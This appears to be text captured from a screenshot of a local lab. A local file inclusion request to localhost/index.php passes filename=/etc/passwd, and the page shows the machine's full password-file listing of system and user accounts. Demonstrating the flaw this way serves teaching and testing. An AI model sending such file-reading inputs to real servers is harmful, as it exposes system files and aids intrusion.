 localhost/index.php?filenam
localhost/index.php?filename=/etc/passwd
27
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin tss:x:103:109:TPM software stack,,,:/var
/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin messagebus:x:105:110::/nonexistent:/usr/sbin/nologin systemd-timesync:x:106:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Debian-exim:x:107:112::/var/spool/exim4:/usr/sbin/nologin uuidd:x:108:113::/run/uuidd:/usr/sbin/nologin debian-tor:x:109:114::/var/lib/tor:/bin/false usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin speech-
dispatcher:x:116:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:117:122:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin geoclue:x:118:124::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:119:125:Light Display
Manager:/var/lib/lightdm:/bin/false tcpdump:x:120:128::/nonexistent:/usr/sbin/nologin stunnel4:x:121:130::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin sslh:x:123:131::/nonexistent:/usr/sbin
/nologin ntp:x:124:133::/nonexistent:/usr/sbin/nologin postgres:x:125:134:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:126:135:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh miredo-server:x:127:65534::/var
/run/miredo-server:/usr/sbin/nologin iodine:x:128:65534::/run/iodine:/usr/sbin/nologin miredo:x:129:65534::/var/run/miredo:/usr/sbin/nologin redis:x:130:136::/var/lib/redis:/usr/sbin/nologin inetsim:x:131:137::/var/lib/inetsim:
/usr/sbin/nologin _gvm:x:132:139::/var/lib/openvas:/usr/sbin/nologin beef-xss:x:133:140::/var/lib/beef-xss:/usr/sbin/nologin s4vitar:x:1000:1003:s4vitar:/home/s4vitar:/usr/bin/zsh _rpc:x:134:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:135:65534::/var/lib/nfs:/usr/sbin/nologin mysql:x:136:141:MySQL Server,,,:/nonexistent:/bin/false saned:x:137:142::/var/lib/saned:/usr/sbin/nologin